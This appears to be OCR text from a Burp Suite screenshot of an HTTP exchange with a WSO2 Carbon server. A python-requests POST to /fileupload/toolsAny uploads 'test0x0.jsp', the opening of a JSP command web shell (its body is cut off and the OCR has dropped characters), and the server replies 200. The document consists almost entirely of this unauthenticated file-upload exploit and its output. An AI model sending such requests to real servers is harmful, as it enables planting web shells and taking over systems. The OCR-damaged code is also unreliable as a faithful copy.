 Request
Pretty Raw Hex \n
1 POST /fileupload/toolsAny HTTP/1.1
2 Host: 192.168.1.223:9443
3 User-Agent: python-requests/2.27.1
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Length: 1096
8 Content-Type: multipart/form-data; boundary=98112fdde536715dd99425f87946998b
9
10 --98112fdde536715dd99425f87946998b
11 Content-Disposition: form-data; name="test0x0.jsp"; filename="test0x0.jsp"
12
13 %@ page import="java.util.*,java.io.*"%>
14 <%
15 %>
16 <HTML>
17
18 <BODY>
19 Commands with JSP
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 X-Content-Type-Options: nosniff
3 X-XSS-Protection: 1; mode=block
4 Set-Cookie: JSESSIONID=3ACC907886E72ED2ED3DC594D28FE3E2; Path=/; Secure;
HttpOnly
5 Content-Type: text/plain;charset=UTF-8
6 Date: Wed, 20 Apr 2022 23:00:05 GMT
7 Connection: close
8 Server: WSO2 Carbon Server
9 Content-Length: 21
10
11 1.6504956059461675E12